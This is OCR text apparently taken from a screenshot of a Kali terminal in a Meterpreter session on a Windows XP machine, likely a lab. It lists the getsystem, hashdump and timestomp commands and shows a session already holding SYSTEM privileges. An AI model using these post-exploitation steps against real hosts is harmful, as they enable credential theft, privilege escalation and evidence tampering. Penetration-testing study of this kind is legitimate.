 kali@kali: ~
File Actions Edit View Help
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : CL-XP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > idletime
User has been idle for: 4 mins 46 secs
meterpreter >